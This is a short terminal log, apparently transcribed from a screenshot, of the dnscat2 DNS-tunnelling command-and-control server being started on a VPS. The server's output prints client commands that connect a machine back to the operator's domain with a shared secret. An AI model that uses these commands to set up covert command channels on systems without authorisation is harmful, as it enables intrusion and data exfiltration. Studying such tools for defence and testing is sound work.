 root@vultr:~/dnscat2/server# ruby dnscat2.rb vps. .com -e open -c ljwsb.com --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = vps. .com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=ljwsb.com vps.tangwebsafe.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=ljwsb.com